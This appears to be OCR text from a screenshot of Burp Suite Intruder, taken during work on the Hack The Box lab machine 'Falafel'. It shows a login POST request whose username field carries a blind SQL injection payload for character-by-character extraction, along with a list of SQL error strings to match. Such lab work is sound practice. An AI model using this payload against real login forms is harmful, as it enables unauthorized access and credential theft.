 192.168.1.15
10.10.14.238
10.129.229.139 - Falafel
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 3 × +
Payloads
Resource pool
Settings
Settings
Case-sensitive match
Grep - Match
These settings can be used to flag result items containing specified
expressions.
Flag responses matching these expressions:
Paste
Load...
Remove
Clear
c:\
varchar
ODBC
SQL
quotation mark
syntax
ORA-
111111
Add Wrong identification
Match type: Simple string
Regex
Case sensitive match
Exclude HTTP headers
Cluster bomb attack Start attack
Target http://falafel.htb Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login.php HTTP/1.1
2 Host: falafel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://falafel.htb
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://falafel.htb/login.php
14 Cookie: PHPSESSID=sij387cmff8bd9q03k1g8ca065
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 username=admin' and substring(username,§1§,1)='§b§'-- -&password=admin
Search 2 highlights 2 payload positions Length: 617
Event log All issues Memory: 125.6MB